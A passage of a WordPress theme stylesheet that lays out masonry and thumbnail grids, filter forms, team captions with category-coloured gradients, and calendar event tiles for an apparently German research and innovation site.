display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: 50%; }
@supports ((display: -ms-grid) or (display: grid)) {
.archive.post-type-archive-vd_team .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr;
grid-template-columns: 1fr 1fr;
grid-gap: 0.1875rem; }
.archive.post-type-archive-vd_team .masonry__item {
width: auto;
-ms-grid-column-span: 1;
grid-column: span 1;
-ms-grid-row-span: 1;
grid-row: span 1; } }     @media only screen and (min-width: 48rem) {
.archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: 20%; }
.archive.post-type-archive-vd_team .masonry figure.no-thumb {
min-height: auto; }
@supports ((display: -ms-grid) or (display: grid)) {
.archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 0.1875rem; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: auto;
-ms-grid-column-span: 1;
grid-column: span 1;
-ms-grid-row-span: 1;
grid-row: span 1; } } }     .postform,
.searchandfilter label:before,
.postform label:before {
background-color: #f5f5f5;
color: #757575;
border: 0.0625rem solid #e3e3e3; }
.postform:hover {
color: #222; }
.searchandfilter select.postform {
padding: 0.75rem;
padding: 0.375rem; }
.searchandfilter .sf-field-submit input {
width: 12.5rem;
padding: 0.53125rem 0; }
@supports (pointer-events: none) and ((-webkit-appearance: none) or (-moz-appearance: none) or (appearance: none)) {
.searchandfilter label {
position: relative;
display: inline-block;
vertical-align: middle; }
.postform {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.searchandfilter label:before,
.searchandfilter label:after {
content: "";
position: absolute;
pointer-events: none; }
.searchandfilter label:after {
content: "\25BC";
height: 1rem;
font-size: 0.75rem;
line-height: 1;
right: 0.625rem;
top: 50%;
margin-top: -0.3125rem; }
.searchandfilter label:before {
width: 2rem;
right: 0;
top: 0;
bottom: 0; }
.postform[disabled] {
color: rgba(0, 0, 0, 0.3); }
.searchandfilter label.custom-dropdown--disabled:after {
color: rgba(0, 0, 0, 0.1); }
ndfilter label:after {
color: rgba(0, 0, 0, 0.9); }
@-moz-document url-prefix() {
.postform {
padding-right: .9rem; } } }
.searchandfilter {
text-align: center;
margin-bottom: 1.875rem; }
.searchandfilter ul,
.searchandfilter li[data-sf-field-input-type=checkbox] label {
padding-left: 0; }
@media only screen and (min-width: 48rem) {
.filter-area form ul {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center; }
.filter-area .searchandfilter li {
margin: 0 0.375rem; } }     .masonry img {
vertical-align: middle; }
.masonry__item {
width: 100%;
margin-bottom: 1%; }
.masonry figure,
.page-template-template-info figure {
position: relative;
overflow: hidden;
vertical-align: middle; }
.masonry figcaption,
.page-template-template-info .info-page figcaption {
position: absolute;
bottom: 0.375rem;
left: 2%;
width: 96%;
opacity: 0;
background: #f5f5f5;
padding: 0.1875rem 0.375rem; }
.masonry img,
.page-template-template-info a.info-page img {
vertical-align: middle;
-webkit-transition: -webkit-transform 0.4s;
transition: -webkit-transform 0.4s;
-o-transition: transform 0.4s;
transition: transform 0.4s;
transition: transform 0.4s, -webkit-transform 0.4s;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
display: block; }
.masonry a {
background: #f5f5f5; }
.masonry a:hover img,
.page-template-template-info a.info-page:hover img {
-webkit-transform: translate3d(0, 0, 0) scale(1.125);
transform: translate3d(0, 0, 0) scale(1.125); }
.masonry h3,
.masonry figcaption p,
.page-template-template-info .info-page h3,
.page-template-template-info .info-page figcaption p {
margin: 0;
font-weight: 300;
font-size: 0.8125rem;
line-height: 1.3; }
.masonry a:hover figcaption p,
.page-template-template-info a.info-page:hover figcaption p {
color: #222; }
.masonry h3 span {
font-size: 0.875rem;
font-style: italic; }
.masonry a:hover figcaption,
.page-template-template-info a.info-page:hover figcaption,
.user-is-touching .masonry a figcaption,
.user-is-touching a.info-page figcaption {
opacity: 1; }     .home .masonry__item, .home-video {
margin: 0.0625rem;
width: 100%; }
@media only screen and (min-width: 48rem) {
.home .masonry {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap; }
.home .masonry__item .figure, .home .masonry__item, .home-video {
margin: 0; }
.home .masonry__item:first-child {
width: 100%;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2; }
.home .masonry__item:nth-child(2),
.home .masonry__item:nth-child(3),
.home .masonry__item:nth-child(4),
.home .masonry__item:nth-child(5) {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1; }
.home .masonry__item:nth-child(5) .figure {
margin-left: 0;
margin-right: 0; }
.home .masonry__item:nth-child(5n+1) .figure {
margin-left: 0; }
.home .masonry__item:nth-child(5n+4) .figure {
margin-right: 0; }
.home .masonry__item {
width: 25%;
margin: 0;
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3; }
.home .masonry__item:first-child figcaption {
width: 99%;
left: 0.5%; }
@supports ((display: -ms-grid) or (display: grid)) {
.home .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr 1fr 1fr;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 0.1875rem; }
.home-video {
margin-bottom: 0.1875rem; }
.home .masonry__item {
width: auto;
-ms-grid-column-span: 1;
grid-column: span 1; }
.home .masonry__item:first-child {
width: auto;
-ms-grid-column-span: 4;
grid-column: span 4; } } }     .archive .masonry__item,
.page-id-2633 .masonry__item,
.hero {
margin: 0.25%; }
.archive .hero,
.tax-project_taxonomy .hero {
width: 99.5%;
display: block; } .my_term-archive {
text-align: center;
list-style: none; }
.my_term-archive .current-menu-item {
font-weight: 700; }
.my_term-archive .current-menu-item .sub-menu {
font-weight: 300; }
.my_term-archive li {
display: none; }
.my_term-archive .current-menu-parent,
.my_term-archive .current-menu-parent li,
.my_term-archive .current-menu-item,
.my_term-archive .current-menu-item > .sub-menu li,
.my_term-archive ul,
.my_term-archive > li {
display: inline; }
.my_term-archive ul {
padding: 0;
margin: 0; }
.my_term-archive a {
padding: 3px 6px;
display: inline-block;
margin: 6px 3px; }
@media only screen and (min-width: 48rem) {
.archive .masonry {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap; }
.archive .masonry__item {
width: 50%;
margin: 0; }
.archive .masonry__item:nth-child(6n+3) figcaption,
.archive .masonry__item:nth-child(6n+6) figcaption {
width: 98%;
left: 1%; }
.archive.category-research .masonry figcaption {
left: 2%;
width: 96%; }
@supports ((display: -ms-grid) or (display: grid)) {
.archive .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr 1fr 1fr;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 0.1875rem; }
.archive .masonry__item:nth-child(6n+1),
.archive .masonry__item:nth-child(6n+2),
.archive .masonry__item:nth-child(6n+5),
.archive .masonry__item:nth-child(6n+6) {
-ms-grid-column-span: 1;
grid-column: span 1;
-ms-grid-row-span: 1;
grid-row: span 1;
width: auto; }
.archive .masonry__item:nth-child(6n+3),
.archive .masonry__item:nth-child(6n+4) {
-ms-grid-column-span: 2;
grid-column: span 2;
-ms-grid-row-span: 2;
grid-row: span 2;
width: auto; } } }     a.info-page {
padding-bottom: 0.125rem;
display: block; }
.info-page figure {
position: relative; }
a.info-page:hover {
background-color: transparent; }
@media only screen and (min-width: 48rem) {
.page-template-template-info .info-page {
padding: 0.165625rem;
display: block; }
.page-template-template-info .landscape-8x3 {
width: 100%; }
.page-template-template-info .landscape-4x3 {
width: 50%; }
.page-template-template-info .landscape-8x3 figcaption {
width: 99%;
left: 0.5%; }
.page-template-template-info .landscape-4x3 figcaption {
width: 98%;
left: 1%; } }     .user-is-touching.archive.post-type-archive-vd_team .masonry a figcaption {
opacity: 0; }
.user-is-touching.archive.post-type-archive-vd_team .masonry .no-thumb figcaption {
opacity: 1; }
.single-vd_team .full-portrait {
margin-right: auto;
margin-left: auto;
width: 100%;
max-width: 950px; }
.team-img {
width: 9.375rem; }
.archive.post-type-archive-vd_team .masonry figcaption h3 {
color: #fff;
text-align: center;
margin-top: 30%;
padding: 0 15px;
font-size: 1rem;
font-weight: 400; }
.post-type-archive-vd_team a:after {
border-bottom: none; }
.archive.post-type-archive-vd_team .masonry figcaption {
bottom: 0;
left: 0;
width: 100%;
height: 100%;
color: #fff;
background: -webkit-gradient(linear, right top, left top, from(rgba(1, 163, 133, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaetundkooperation figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(153, 92, 162, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-produkte figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(75, 126, 176, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheit figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(221, 223, 75, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-bildung figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(248, 174, 75, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-fahrzeuge figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(236, 101, 94, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-arbeit figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255, 254, 166, 0.66)), to(rgba(255, 115, 80, 0.66)));
background: -webkit-linear-gradient(right, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80, 0.66) 100%);
background: linear-gradient(0deg, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-citizenscience figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(144, 255, 240, 0.66)), to(rgba(0, 164, 133, 0.66)));
background: -webkit-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: -o-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: linear-gradient(0deg, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheitii figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255 254, 166, 0.66)), to(rgba(255, 204, 51, 0.66)));
background: -webkit-linear-gradient(right, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%);
background: linear-gradient(0deg, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kollaborativesdigitalesengineering figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(178, 247, 255, 0.66)), to(rgba(75, 126, 176, 0.66)));
background: -webkit-linear-gradient(right, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%);
background: -o-linear-gradient(right, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%);
background: linear-gradient(0deg, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaet figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255, 207, 255, 0.66)), to(rgba(102, 51, 102, 0.66)));
background: -webkit-linear-gradient(right, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%);
background: linear-gradient(0deg, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-nachhaltigkeitundressourceneffizienz figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(204, 255, 206, 0.66)), to(rgba(100, 203, 103, 0.66)));
background: -webkit-linear-gradient(right, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%);
background: -o-linear-gradient(right, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%);
background: linear-gradient(0deg, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-transferfoerderung figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(144, 255, 240, 0.66)), to(rgba(0, 164, 133, 0.66)));
background: -webkit-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: -o-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: linear-gradient(0deg, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%); } .archive.post-type-archive-vd_team .masonry figure.no-thumb {
width: 100%;
height: 100%;
min-height: calc(100vw / 2 - 0.375rem * 2); }
.archive.post-type-archive-vd_team .masonry .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#01a385), to(#8accc6));
background: -webkit-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: -o-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: linear-gradient(0deg, #01a385 0%, #8accc6 100%);
opacity: 1; }
.archive.post-type-archive-vd_team .masonry a:hover .no-thumb figcaption {
opacity: .66; }
.archive.post-type-archive-vd_team .masonry .category-kreativitaetundkooperation .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#995ca2), to(#8accc6));
background: -webkit-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: -o-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: linear-gradient(0deg, #995ca2 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-produkte .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#4b7eb0), to(#8accc6));
background: -webkit-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: -o-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: linear-gradient(0deg, #4b7eb0 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheit .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#dddf4b), to(#8accc6));
background: -webkit-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #dddf4b 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-bildung .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#f8ae4b), to(#8accc6));
background: -webkit-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #f8ae4b 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-fahrzeuge .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ec655e), to(#8accc6));
background: -webkit-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: -o-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: linear-gradient(0deg, #ec655e 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-arbeit .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ffdfc5), to(#fb7351));
background: -webkit-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: -o-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: linear-gradient(0deg, #ffdfc5 0%, #fb7351 100%); }
.archive.post-type-archive-vd_team .masonry .category-citizenscience .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheitii .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#fffea6), to(#ffcc33));
background: -webkit-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: -o-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: linear-gradient(0deg, #fffea6 0%, #ffcc33 100%); }
.archive.post-type-archive-vd_team .masonry .category-kollaborativesdigitalesengineering .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#b2f7ff), to(#4b7eb0));
background: -webkit-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: -o-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: linear-gradient(0deg, #b2f7ff 0%, #4b7eb0 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaet .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ffcfff), to(#4b7eb0));
background: -webkit-linear-gradient(right, #ffcfff 0%, #4b7eb0 100%);
background: -o-linear-gradient(right, #ffcfff 0%, #4b7eb0 100%);
background: linear-gradient(0deg, #ffcfff 0%, #4b7eb0 100%); }
.archive.post-type-archive-vd_team .masonry .category-nachhaltigkeitundressourceneffizienz .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ccffce), to(#64cb67));
background: -webkit-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: -o-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: linear-gradient(0deg, #ccffce 0%, #64cb67 100%); }
.archive.post-type-archive-vd_team .masonry .category-transferfoerderung .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); } .archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: 50%; }
@supports ((display: -ms-grid) or (display: grid)) {
.archive.post-type-archive-vd_team .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr;
grid-template-columns: 1fr 1fr;
grid-gap: 0.1875rem; }
.archive.post-type-archive-vd_team .masonry__item {
width: auto;
-ms-grid-column-span: 1;
grid-column: span 1;
-ms-grid-row-span: 1;
grid-row: span 1; } }     @media only screen and (min-width: 48rem) {
.archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: 20%; }
.archive.post-type-archive-vd_team .masonry figure.no-thumb {
min-height: auto; }
@supports ((display: -ms-grid) or (display: grid)) {
.archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 0.1875rem; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: auto;
-ms-grid-column-span: 1;
grid-column: span 1;
-ms-grid-row-span: 1;
grid-row: span 1; } } }
.noc-grid .flex-wrapper {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between; }
.noc-grid .thumb {
margin: 0.5%;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
position: relative; }
.noc-grid .thumb:nth-child(4n+1) > .aspect,
.noc-grid .thumb:nth-child(4n+2) > .aspect,
.noc-grid .thumb:nth-child(4n+3) > .aspect,
.noc-grid .thumb:nth-child(4n+4) > .aspect {
padding-bottom: 56.25%; }
.noc-grid .thumb:nth-child(4n+1),
.noc-grid .thumb:nth-child(4n+4),
.noc-grid .thumb:nth-child(4n+2),
.noc-grid .thumb:nth-child(4n+3) {
width: 100%; }
.noc-grid .content {
position: absolute;
top: 0;
left: 0;
padding: 0 24px;
opacity: 0;
z-index: 1;
width: 100%;
height: 100%;
background: -webkit-gradient(linear, right top, left top, from(#01a385), to(#8accc6));
background: -webkit-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: -o-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: linear-gradient(180deg, #01a385 0%, #8accc6 100%); }
.noc-grid .category-bildung .content {
background: -webkit-gradient(linear, right top, left top, from(#f8ae4b), to(#8accc6));
background: -webkit-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: linear-gradient(180deg, #f8ae4b 0%, #8accc6 100%); }
.noc-grid .category-fahrzeuge .content {
background: -webkit-gradient(linear, right top, left top, from(#ec655e), to(#8accc6));
background: -webkit-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: -o-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: linear-gradient(180deg, #ec655e 0%, #8accc6 100%); }
.noc-grid .category-gesundheit .content {
background: -webkit-gradient(linear, right top, left top, from(#dddf4b), to(#8accc6));
background: -webkit-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: linear-gradient(180deg, #dddf4b 0%, #8accc6 100%); }
.noc-grid .category-kreativitaetundkooperation .content {
background: -webkit-gradient(linear, right top, left top, from(#995ca2), to(#8accc6));
background: -webkit-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: -o-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: linear-gradient(180deg, #995ca2 0%, #8accc6 100%); }
.noc-grid .category-produkte .content {
background: -webkit-gradient(linear, right top, left top, from(#4b7eb0), to(#8accc6));
background: -webkit-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: -o-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: linear-gradient(180deg, #4b7eb0 0%, #8accc6 100%); }
.noc-grid .category-arbeit .content {
background: -webkit-gradient(linear, right top, left top, from(#ffdfc5), to(#fb7351));
background: -webkit-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: -o-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: linear-gradient(0deg, #ffdfc5 0%, #fb7351 100%); }
.noc-grid .category-citizenscience .content {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.noc-grid .category-gesundheitii .content {
background: -webkit-gradient(linear, right top, left top, from(#fffea6), to(#ffcc33));
background: -webkit-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: -o-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: linear-gradient(0deg, #fffea6 0%, #ffcc33 100%); }
.noc-grid .category-kollaborativesdigitalesengineering .content {
background: -webkit-gradient(linear, right top, left top, from(#b2f7ff), to(4b7eb0));
background: -webkit-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: -o-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: linear-gradient(0deg, #b2f7ff 0%, #4b7eb0 100%); }
.noc-grid .category-kreativitaet .content {
background: -webkit-gradient(linear, right top, left top, from(#ffcfff), to(#663366));
background: -webkit-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: -o-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: linear-gradient(0deg, #ffcfff 0%, #663366 100%); }
.noc-grid .category-nachhaltigkeitundressourceneffizienz .content {
background: -webkit-gradient(linear, right top, left top, from(#ccffce), to(#64cb67));
background: -webkit-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: -o-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: linear-gradient(0deg, #ccffce 0%, #64cb67 100%); }
.noc-grid .category-transferfoerderung .content {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); } .noc-grid a:hover .content {
opacity: 0.9; }
.noc-grid a:hover p {
opacity: 1; }
.noc-grid .thumb p {
position: absolute;
top: 6rem;
left: 1.5rem;
z-index: 2;
opacity: 0;
color: #f5f5f5;
width: 66%;
display: none; }
.noc-grid .thumb h3,
.noc-grid small {
position: absolute;
top: 0.75rem;
left: 1.375rem;
z-index: 2;
color: #f5f5f5;
text-transform: uppercase; }
.noc-grid .thumb h3 {
top: 1.25rem;
margin: 0; }
.noc-grid .thumb .awards {
position: absolute;
bottom: 0;
right: 0;
z-index: 2; }
.noc-grid .awards img {
max-width: 65px;
padding: 5px 10px; }
@media only screen and (min-width: 62.5rem) {
.noc-grid .thumb:nth-child(4n+1),
.noc-grid .thumb:nth-child(4n+4) {
width: 59%; }
.noc-grid .thumb:nth-child(4n+2),
.noc-grid .thumb:nth-child(4n+3) {
width: 39%; }
.noc-grid .thumb h3 {
font-size: 1.875rem; }
.noc-grid .thumb p {
top: 9rem;
display: block; } } .tag-area {
color: #222;
font-weight: 700; }
.calendar {
text-align: center;
max-width: 70rem; }
.calendar, .calendar a, .calendar h2 {
color: #fff; }
.calendar a:after {
border-bottom: none; }
.calendar h2 {
font-weight: 700; }
.event:hover {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1); }
.event {
background: -webkit-gradient(linear, right top, left top, from(#01a385), to(#8accc6));
background: -webkit-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: -o-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: linear-gradient(0deg, #01a385 0%, #8accc6 100%);
padding: 9px;
margin-bottom: 70px;
display: block; }
.event.Bildung {
background: -webkit-gradient(linear, right top, left top, from(#f8ae4b), to(#8accc6));
background: -webkit-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #f8ae4b 0%, #8accc6 100%); }
.event.Fahrzeuge {
background: -webkit-gradient(linear, right top, left top, from(#ec655e), to(#8accc6));
background: -webkit-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: -o-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: linear-gradient(0deg, #ec655e 0%, #8accc6 100%); }
.event.Gesundheit {
background: -webkit-gradient(linear, right top, left top, from(#dddf4b), to(#8accc6));
background: -webkit-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #dddf4b 0%, #8accc6 100%); }
.event.KundK {
background: -webkit-gradient(linear, right top, left top, from(#995ca2), to(#8accc6));
